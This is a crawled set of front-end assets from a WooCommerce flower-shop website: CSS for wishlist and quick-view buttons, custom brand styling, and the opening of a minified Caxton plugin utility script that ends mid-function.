.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
	margin-right: 0;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist {
	position: unset;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .button,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .button,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .button {
	padding: 0;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
	font-size: 16px;
	text-decoration: underline;
	color: #027ABB;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	margin: 0;
	font-size: 20px;
	vertical-align: bottom;
	padding: 4px;
	border-radius: 4px;
	border: 1px solid transparent;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:before,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:before,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:before {
	color: #3F3F46;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ * {
	display: none;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .product_meta {
	width: 100%;
	margin-top: 24px;
	padding-top: 10px;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .button.wp-element-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-before_add_to_cart .button {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	margin-left: 0;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .button.wp-element-button {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .single-product__form-wrapper {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .single-product__form-wrapper .yith-wcwl-add-to-wishlist {
	position: absolute;
	bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-left: 217px;
}

.woocommerce-page.single-product :has(.out-of-stock) .yith-wcwl-add-to-wishlist {
	display: none;
}

.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist {
	right: 4px;
	top: 4px;
	left: unset;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	font-size: 20px;
	padding: 10px;
	border-radius: 100%;
	background: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:before {
	color: #3F3F46;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span {
	display: none;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	color: #3F3F46;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button::before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse::before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse::before {
	content: "Add to wishlist";
	position: absolute;
	top: 5px;
	right: 50px;
	width: 100px;
	padding: 8px;
	font-family: "Jost", "sans-serif";
	color: #27272A;
	font-size: 12px;
	text-align: center;
	border-radius: 5px;
	line-height: 120%;
	background-color: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button::after,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse::after,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse::after {
	content: "";
	display: block;
	position: absolute;
	top: 14px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	right: 46px;
	width: 0;
	height: 0;
	background: 0 0;
	border-left: 5px solid transparent;
	border-right: 5px solid #FFF;
	border-top: 5px solid #FFF;
	border-bottom: 5px solid transparent;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse::before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse::before {
	content: "Add to wishlist";
	position: absolute;
	top: 5px;
	right: 50px;
	width: 100px;
	padding: 8px;
	font-family: "Jost", "sans-serif";
	color: #27272A;
	font-size: 12px;
	text-align: center;
	border-radius: 5px;
	line-height: 120%;
	background-color: #FFF;
	content: "Browse wishlist";
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	margin-bottom: 12px;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 48px;
	position: unset;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	margin: 0;
	padding: 10px;
	font-size: 16px;
	vertical-align: bottom;
	border: 1px solid #D4D4D8;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border-radius: 4px;
	color: #3F3F46;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover {
	background-color: #027ABB;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before {
	color: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span {
	display: none;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ * {
	display: none;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	padding: 10px 10px;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .button,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	margin-left: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .button,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
	margin-right: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-block-grid__product-link, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-block-grid__product-link {
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-block-grid__product-price, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-block-grid__product-price {
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-block-grid__product-add-to-cart, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-block-grid__product-add-to-cart {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	position: static;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist {
	display: block;
	padding: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i {
	color: #FFF;
	background-color: #027ABB;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i:before, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i:before {
	color: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .yith-wcwl-icon, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .yith-wcwl-icon {
	border-radius: 4px;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	margin-right: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	margin-left: 0;
}

.related .zak-add-to-wishlist-after_add_to_cart .button,
.related .zak-add-to-wishlist-before_add_to_cart .button {
	padding: 6px;
	width: calc(100% - 62px);
}

.zak-header-action {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	gap: 16px;
}

.zak-header-action .yith-wcwl-items-count {
	position: relative;
}

.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon {
	font-weight: 700;
	color: black;
}

.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon span {
	font-weight: 400;
	position: absolute;
	top: -4px;
	right: -10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 10px;
	width: 16px;
	height: 16px;
	background-color: #027ABB;
	color: #FAFAFA;
	border-radius: 50%;
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-family: -apple-system, blinkmacsystemfont, "segoe ui", roboto, "oxygen-sans", ubuntu, cantarell, "helvetica neue", helvetica, arial, sans-serif;
}

li.product .yith-wcqv-button {
	position: absolute;
	top: 4px;
	right: 6px;
	width: unset;
	padding: 8px;
	border-radius: 100%;
	background-color: #FFF;
}

li.product .yith-wcqv-button svg {
	width: 20px;
	height: 20px;
}

li.product.zak-add-to-wishlist-before_image .yith-wcqv-button {
	top: 44px;
}

#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-head .yith-wcqv-close {
	border: none;
	top: 10px;
	right: 10px;
	color: #52525B;
	opacity: 1;
	font-weight: 600;
}

#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-head .yith-wcqv-close:hover {
	color: #52525B;
}

#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main {
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 50px;
}

.wishlist-items-wrapper a.yith-wcqv-button {
	padding: 10px;
	font-weight: 600;
	border-radius: 4px;
	white-space: nowrap;
	background: transparent !important;
}

#yith-quick-view-content .onsale {
	top: 0;
	right: auto;
	left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.flowersbyflourish.com/wp-content/uploads/js_composer/custom.css?ver=7.1
body_size: 875
content:
.menu-item-274758>a{
	font-weight: bold!important;
}
table.woocommerce-MyAccount-paymentMethods td.woocommerce-PaymentMethod--default mark{
    background:#93c01f;
}
.woocommerce-account .woocommerce-info .wc-forward,
.woocommerce-account .woocommerce-orders-table .woocommerce-button,
.woocommerce-MyAccount-content .button,
td .button,
.add.button{
    padding: 10px 15px;
    border-radius: 5px;
    text-decoration: unset!important;
    display: inline-block;
    line-height: 1.2;
    background:#93c01f;
}

.woocommerce-account .wc-address-book-add-new-address{
    margin-left: auto;
}
.woocommerce-account .address_book header h3{
    padding-bottom: 25px!important;
}

.col2-set.addresses.address-book{
    flex-direction: column;
    gap:15px;
}
.woocommerce-account .address-book .wc-address-book-meta {
    margin-top: 20px;
    margin-right: 20px;
}
.woocommerce-MyAccount-navigation ul .is-active a:hover,
.woocommerce-MyAccount-navigation ul .is-active a{
    background-color:#93c01f;
}
.woocommerce-MyAccount-navigation ul li a{
    transition: unset;
}
.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li a:focus{
     background-color:#93c01f;
     color:#fff;
     transition: unset;
}


.woocommerce .woocommerce-pagination .page-numbers li > a, .woocommerce .woocommerce-pagination .page-numbers li > span{
    border-color:#93c01f;
    color:#93c01f;
}

.woocommerce .woocommerce-pagination .page-numbers .current{
    background-color:#93c01f;
}
.woocommerce-cart .actions > .button:hover,
.woocommerce-cart .coupon button.button:hover,
.single-product .product .entry-summary .single_add_to_cart_button:hover{
    background-color:#fff;
    border:1px solid #93c01f;
    color:#93c01f!important;
}




.valentines-button{
    border: 2px solid #D3260A;
    padding: 4px 12px;
    border-radius: 5px;
  
}
.valentines-button a{
  color:#D3260A!important;
}
.mothers-day a{
    color:#5E05AC!important;
}

.mothers-day{
    padding: 4px 12px;
    border-radius: 5px;
    border: 2px solid #5E05AC;
}

.like-button{
    color:#fff!important;
    font-weight: 500;
    background:#83b735!important;
    text-transform:uppercase;
}


@media screen and (max-width: 1340px){
   .zak-top-bar__1 .dgwt-wcas-search-wrapp{
        margin-left:10px;
    }
    
}

@media screen and (max-width: 1084px){

    .zak-header .zak-row{
        justify-content:center;
    }
    .zak-top-bar__2{
        margin-right:0;
    }
}


.hide-link{
    display: none!important;
}




body{
    padding-top:0!important;
}




/*wish list customize*/
.woocommerce-wishlist .wishlist-fragment .wishlist-items-wrapper .remove_from_wishlist{
    color:#93c01f!important;
    border-color:#93c01f;
}
.woocommerce-wishlist .wishlist-fragment .wishlist-items-wrapper .remove_from_wishlist:hover{
    color:#fff!important;
    background-color:#93c01f!important;
}
.woocommerce-wishlist .wishlist-fragment .wishlist-items-wrapper .product-add-to-cart{
    display:flex;
    flex-direction: column;
    grid-gap:10px;
}


.woocommerce-wishlist .woocommerce .wishlist_table a.add_to_cart.button.alt{
   background-color:#93c01f;
   border-color:#93c01f;
}

.woocommerce-wishlist .wishlist-fragment  .gpls-arcw-quick-view-btn{
    position: relative!important;
    width: fit-content;
    background-color:#93c01f!important;
    border-color:#93c01f!important;
    border-radius:4px!important;
    border:1px solid #93c01f!important;
    height:33px;
    line-height:1;
}
.woocommerce-wishlist .woocommerce .wishlist_table a.add_to_cart.button.alt:hover,
.woocommerce-wishlist .wishlist-fragment  .gpls-arcw-quick-view-btn:hover{
    background-color:#fff!important;
    color:#93c01f!important;
   
}

--- FILE ---
content_type: text/javascript
request_url: https://www.flowersbyflourish.com/wp-content/plugins/caxton/assets/caxton-utils.min.js?ver=1.30.1
body_size: 1892
content:
var CaxtonUtils={closest:function(el,predicate){return predicate(el)?el:el&&CaxtonUtils.closest(el.parentNode,predicate)},watchMouse:function(selector){var monitorMouse=document.querySelectorAll(selector);if(0<monitorMouse.length){document.body.style.setProperty("--cxp-msx",0);document.body.style.setProperty("--cxp-msy",0);document.addEventListener("mousemove",function(e){var x=2*e.pageX/window.innerWidth-1,y=2*e.pageY/window.innerHeight-1,el=e.target;document.body.style.setProperty("--cxp-msx",x);document.body.style.setProperty("--cxp-msy",y)})}},watchScrollSetup:function(){if(this.setupDone)return;console.log("scroll setup");var ticking=false;this.setupDone=true;CaxtonUtils.watchScrollSetup;var watchScroll=function(){var docHeight=window.innerHeight;for(var i=0;i<CaxtonUtils.watchScrollSetup.targets.length;++i){var el=CaxtonUtils.watchScrollSetup.targets[i];var boundingBox=el.getBoundingClientRect(),height=boundingBox.height,top=boundingBox.top;if(top>=-1*height&&top<=docHeight){scrollArea=docHeight+height;el.classList.add("-in-view");el.style.setProperty("--scroll",2*(height+top)/scrollArea-1)}else{el.classList.remove("-in-view")}}};window.addEventListener("scroll",function(e){console.log("scroll");if(!ticking){window.requestAnimationFrame(function(){watchScroll(e);ticking=false});ticking=true}});watchScroll()},watchScroll:function(selector){CaxtonUtils.watchScrollSetup.targets=document.querySelectorAll(selector);if(CaxtonUtils.watchScrollSetup.targets.length){CaxtonUtils.watchScrollSetup()}},each:function(selector,callback){var els=document.querySelectorAll(selector);for(var i=0;i<els.length;i++){callback.apply(els[i],[els[i],i])}},delegate:function(eventName,elementSelector,handler){document.addEventListener(eventName,function(e){for(var target=e.target;target&&target!=this;target=target.parentNode){if(target.matches(elementSelector)){handler.call(target,e);break}}},false)},loadFonts:function(){var caxtonFontsToLoad=[];CaxtonUtils.each('[style*="font-family"]',function(){var font=this.style.fontFamily;if(font&&-1===font.indexOf(",")&&caxtonFontsToLoad.indexOf(font)===-1){caxtonFontsToLoad.push(font)}});if(caxtonFontsToLoad.length){var gfUrl="https://fonts.googleapis.com/css?family="+caxtonFontsToLoad.join("|")+"#.css";CaxtonUtils.asset(gfUrl)}},loadedAssets:{},asset:function(_url,callback){var head=document.head,el;url=_url.indexOf("//")>-1?_url:caxtonUtilProps.assetsUrl+_url;if(!callback){callback=function(){}}if(url.indexOf(".css")>-1){el=head.querySelector('link[href="'+url.replace(/"/g,'\\"')+'"]');if(!el){el=document.createElement("link");el.type="text/css";el.rel="stylesheet";el.href=url;head.appendChild(el)}}else 